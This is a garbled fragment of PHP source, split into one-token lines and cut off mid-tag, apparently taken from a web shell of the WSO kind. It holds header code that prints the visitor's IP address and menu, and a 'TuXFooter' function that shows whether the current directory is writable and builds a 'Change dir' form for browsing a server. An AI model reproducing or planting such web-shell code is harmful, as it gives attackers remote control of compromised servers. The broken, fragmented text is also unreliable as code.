
. $
_SERVER
['
REMOTE_ADDR
'] . '</
nobr
></
td
></
t
r
></
table
>'

       . '<
table
style
="
border
-
top
:2
px
solid
#333;" 
cellpadding
=3 
cellspacing
=0 
width
=10
0%><
tr
>' . $
menu
 . '</
tr
></
table
><
div
style
="
margin
:5">';

}

function
TuXFooter
() 
{

$is_writable
 = is_writable(
$GLOBALS
[
'cwd'
])?
" <font color='#25ff00'>(Writeable)
</font>"
:
" <font color=red>(Not writable)</f
ont>"
;

echo
"

</div>

<table class=info id=toolsTbl cellpadding=3 
cellspacing=0 width=100%  style='border-top:
2px solid #333;border-bottom:2px solid #33
3;'>

	<tr>

		<td><form onsubmit='g(null,t
his.c.value,\"\");return false;'><span>Chang
e dir:</span><br><input class='toolsInp' typ
e=text name=c value='"
 . htmlspecialchars(
$G
LOBALS
[
'cwd'
]) .
"'><input type=submit value